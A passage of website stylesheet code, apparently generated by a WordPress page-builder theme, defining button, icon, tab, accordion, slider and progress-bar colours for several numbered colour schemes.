inset;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_14 {color:#ffffff;background-color:#afb0b1;} .bt_bb_column_color_scheme_14 {background:#afb0b1;}.bt_bb_column_color_scheme_14 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_14 .bt_bb_column_triangle_box {border-color:#afb0b1 !important;} .bt_bb_column_inner_color_scheme_14 {background:#afb0b1;}.bt_bb_column_inner_color_scheme_14 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_14.bt_bb_icon a:hover { color:#afb0b1; }.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #afb0b1 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#afb0b1;border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_14 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#afb0b1 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#afb0b1;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#afb0b1;border-color:#afb0b1;} .bt_bb_price_list.bt_bb_color_scheme_14 .bt_bb_price_list_content {color:#ffffff;background-color:#afb0b1;}.bt_bb_price_list.bt_bb_color_scheme_14 {border-bottom:0.8em solid #afb0b1;} .bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter_text {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tag {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #afb0b1 inset;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_15 {color:#ffb548;background-color:#414042;} .bt_bb_column_color_scheme_15 {background:#414042;}.bt_bb_column_color_scheme_15 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_15 .bt_bb_column_triangle_box {border-color:#414042 !important;} .bt_bb_column_inner_color_scheme_15 {background:#414042;}.bt_bb_column_inner_color_scheme_15 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_15.bt_bb_icon a:hover { color:#414042; }.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #414042;} .bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #414042 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a {color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #414042;} .bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;} .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_superheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_subheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#414042;border-color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_15 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#414042;border-color:#414042;} .bt_bb_price_list.bt_bb_color_scheme_15 .bt_bb_price_list_content {color:#ffb548;background-color:#414042;}.bt_bb_price_list.bt_bb_color_scheme_15 {border-bottom:0.8em solid #414042;} .bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter_text {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tag {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #414042 inset;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_column_color_scheme_16 {background:#fff;}.bt_bb_column_color_scheme_16 .bt_bb_column_content {color:#000;}.bt_bb_column_color_scheme_16 .bt_bb_column_triangle_box {border-color:#fff !important;} .bt_bb_column_inner_color_scheme_16 {background:#fff;}.bt_bb_column_inner_color_scheme_16 .bt_bb_column_inner_content 